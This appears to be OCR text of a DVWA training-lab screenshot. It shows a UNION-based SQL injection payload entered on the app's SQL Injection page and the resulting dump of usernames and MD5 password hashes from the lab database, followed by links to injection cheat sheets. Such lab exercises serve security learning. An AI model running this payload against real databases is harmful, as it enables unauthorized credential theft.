 Vulnerability: SQL Injecti
127.0.0.1:8081/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/